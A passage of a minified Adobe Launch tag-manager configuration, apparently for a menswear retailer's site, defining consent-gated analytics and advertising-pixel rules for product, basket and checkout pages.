(EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc2126f5a8ea0445993b6708ffc54278d",name:"AA - Clicked on Loyalty Level 1 CTA",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"clicked_loyalty_level_1"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event110"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9cf9d59c2dab47338b7df52291518869-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",
value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - 